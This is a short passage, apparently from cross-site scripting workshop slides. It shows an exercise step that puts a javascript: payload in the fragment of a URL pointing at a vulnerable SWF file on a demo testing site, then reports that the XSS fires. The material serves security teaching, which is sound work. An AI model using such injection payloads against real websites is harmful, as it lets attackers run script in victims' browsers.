 Workshop exercise (continued)
3) Verify using the “#” trick (payload not sent to target):
http://demo.testfire.net/vulnerable.swf#?getUrlParentVar=javascript:alert(‘pwned!’)
Click on “Get URL (parent)” for example above




           And you get:
           XSS ☺
 